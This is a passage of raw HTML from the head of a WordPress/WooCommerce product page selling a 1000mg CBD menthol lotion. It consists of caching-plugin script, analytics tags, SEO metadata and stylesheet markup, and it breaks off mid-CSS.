

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canna-living.com/shop/1000mg-pure-cbd-lotion-2oz/
body_size: 49534
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}}</script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://canna-living.com/xmlrpc.php" />
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-2TJ2S3NYPG"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2TJ2S3NYPG');
</script>
					<script type="rocketlazyloadscript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1000mg Pure CBD with Menthol Lotion - 2oz | Canna Living CBD</title>
	<meta name="description" content="1000mg Pure CBD with Menthol Lotion - 2oz | We offer Canna Living, Canna Paws, Canna Hooves, and Purely CBD for people &amp; pets. Shop Now" />
	<link rel="canonical" href="https://canna-living.com/shop/1000mg-pure-cbd-lotion-2oz/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="1000mg Pure CBD with Menthol Lotion - 2oz | Canna Living CBD" />
	<meta property="og:description" content="1000mg Pure CBD with Menthol Lotion - 2oz | We offer Canna Living, Canna Paws, Canna Hooves, and Purely CBD for people &amp; pets. Shop Now" />
	<meta property="og:url" content="https://canna-living.com/shop/1000mg-pure-cbd-lotion-2oz/" />
	<meta property="og:site_name" content="Canna Living CBD" />
	<meta property="article:publisher" content="https://www.facebook.com/CANNALIVINGSHOP" />
	<meta property="article:modified_time" content="2025-04-19T22:37:25+00:00" />
	<meta property="og:image" content="https://canna-living.com/wp-content/uploads/2018/01/CL-1000mg-Menthol.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://canna-living.com/shop/1000mg-pure-cbd-lotion-2oz/","url":"https://canna-living.com/shop/1000mg-pure-cbd-lotion-2oz/","name":"1000mg Pure CBD with Menthol Lotion - 2oz | Canna Living CBD","isPartOf":{"@id":"https://canna-living.com/#website"},"primaryImageOfPage":{"@id":"https://canna-living.com/shop/1000mg-pure-cbd-lotion-2oz/#primaryimage"},"image":{"@id":"https://canna-living.com/shop/1000mg-pure-cbd-lotion-2oz/#primaryimage"},"thumbnailUrl":"https://canna-living.com/wp-content/uploads/2018/01/CL-1000mg-Menthol.jpg","datePublished":"2018-01-10T18:02:47+00:00","dateModified":"2025-04-19T22:37:25+00:00","description":"1000mg Pure CBD with Menthol Lotion - 2oz | We offer Canna Living, Canna Paws, Canna Hooves, and Purely CBD for people & pets. Shop Now","breadcrumb":{"@id":"https://canna-living.com/shop/1000mg-pure-cbd-lotion-2oz/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://canna-living.com/shop/1000mg-pure-cbd-lotion-2oz/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://canna-living.com/shop/1000mg-pure-cbd-lotion-2oz/#primaryimage","url":"https://canna-living.com/wp-content/uploads/2018/01/CL-1000mg-Menthol.jpg","contentUrl":"https://canna-living.com/wp-content/uploads/2018/01/CL-1000mg-Menthol.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://canna-living.com/shop/1000mg-pure-cbd-lotion-2oz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://canna-living.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://canna-living.com/shop/"},{"@type":"ListItem","position":3,"name":"1000mg Pure CBD with Menthol Lotion &#8211; 2oz"}]},{"@type":"WebSite","@id":"https://canna-living.com/#website","url":"https://canna-living.com/","name":"Canna Living CBD","description":"All Natural CBD for Pets &amp; Humans","publisher":{"@id":"https://canna-living.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://canna-living.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://canna-living.com/#organization","name":"Canna Living CBD","url":"https://canna-living.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://canna-living.com/#/schema/logo/image/","url":"https://canna-living.com/wp-content/uploads/2018/01/logo.png","contentUrl":"https://canna-living.com/wp-content/uploads/2018/01/logo.png","width":400,"height":84,"caption":"Canna Living CBD"},"image":{"@id":"https://canna-living.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CANNALIVINGSHOP"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta property="product:price:amount" content="29.99"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="instock"/>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />

<link rel='prefetch' href='https://canna-living.com/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.8' />
<link rel='prefetch' href='https://canna-living.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.8' />
<link rel='prefetch' href='https://canna-living.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.8' />
<link rel='prefetch' href='https://canna-living.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.8' />
<link rel='prefetch' href='https://canna-living.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.8' />
<link rel="alternate" type="application/rss+xml" title="Canna Living CBD &raquo; Feed" href="https://canna-living.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canna Living CBD &raquo; Comments Feed" href="https://canna-living.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Canna Living CBD &raquo; iCal Feed" href="https://canna-living.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Canna Living CBD &raquo; 1000mg Pure CBD with Menthol Lotion &#8211; 2oz Comments Feed" href="https://canna-living.com/shop/1000mg-pure-cbd-lotion-2oz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://canna-living.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanna-living.com%2Fshop%2F1000mg-pure-cbd-lotion-2oz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://canna-living.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanna-living.com%2Fshop%2F1000mg-pure-cbd-lotion-2oz%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.0.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='atfc-font-awesome-styles-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/attachment-tab-for-woocommerce/css/font-awesome.min.css?ver=1716913263' type='text/css' media='all' />
<link rel='stylesheet' id='atfc-font-awesome-shims-styles-css' href='https://canna-living.com/wp-content/plugins/attachment-tab-for-woocommerce/css/v4-shims.min.css?ver=1.1.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='atfc-custom-style-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/attachment-tab-for-woocommerce/css/atfc-custom-style.css?ver=1716913263' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='formidable-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/formidable/css/formidableforms.css?ver=1716913263' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1716913263' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1716913263' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1724964741' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 